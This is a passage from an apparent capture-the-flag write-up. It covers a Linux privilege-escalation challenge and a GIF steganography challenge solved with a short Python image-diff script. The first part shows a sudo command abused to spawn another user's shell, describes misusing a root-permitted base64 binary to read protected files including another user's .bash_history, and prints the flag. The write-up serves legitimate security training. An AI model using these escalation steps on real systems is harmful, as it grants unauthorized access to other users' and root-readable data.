
From the second gravedigger 2, we found that user crypto_vamp may run the /opt/reader code as the user lilith. For now, we found that /opt/reader can be used to execute a command. So we could make use of both of things together and get an shell of user lilith.
sudo -u lilith /opt/reader -c bash
And then, we could find that lilith is able to run /usr/bin/base64 as all users, including the root user. And the base64 command is able for us to read a file which means that we are now able to read all the files that a root user could read.

So, let's read the .bash_history file of user spookyboi. And finally we got a link to get the flag.
flag{b4d_h1sTOrY}By the way, this website provides a great summary of what linux commands could do to bypass the security restriction and achieve malicious actions: https://gtfobins.github.io/
Stego
Life's a Glitch
Another one of De Monne's employees was compromised. DEADFACE left a GIF image of what looks like a glitched face. They claim there is a flag in the GIF. See if you can use your repertoire of tools to find the flag hidden in the GIF.
Download Image sha1:
07e8b1366c80da00e00380aafbc5664ddf6c4cfd
Separate the gif into frames and find the flag.

However, the flag is hard to read. So, we need to play around with this image. Since the given file is a gif, we could use the image frame without the flag text. According to their differences, we could find the flag more clearly.

# import module
from PIL import Image, ImageChops
# assign images
img1 = Image.open("glitchedout.jpg")
img2 = Image.open("ori-glitchedout.jpg")
# finding difference
diff = ImageChops.difference(img1, img2)
# showing the difference
diff.save("diff.png")